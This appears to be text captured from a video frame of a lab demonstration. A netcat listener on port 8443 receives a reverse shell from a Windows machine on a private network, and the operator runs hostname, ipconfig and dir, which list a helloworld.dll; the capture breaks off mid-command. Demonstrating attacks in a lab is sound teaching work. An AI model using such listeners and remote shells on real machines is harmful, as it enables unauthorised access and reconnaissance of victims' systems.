 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6 +
┌──(root㉿ debianx64)-[~/youtube]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 61031
Microsoft Windows [Version 10.0.22621.1413]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\cpp-demo>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Downloads\cpp-demo>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:6879:a2c9:d5f3:4da3
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%6
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.211.55.1
C:\Users\ojk\Downloads\cpp-demo>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 04A2-F40C
 Directory of C:\Users\ojk\Downloads\cpp-demo
04/03/2023  03:38 PM    <DIR>          .
04/03/2023  01:54 PM    <DIR>          ..
04/03/2023  03:44 PM           222,098 helloworld.dll
               1 File(s)        222,098 bytes
               2 Dir(s)  210,570,907,648 bytes free
C:\Users\ojk\Downloads\cpp-demo>e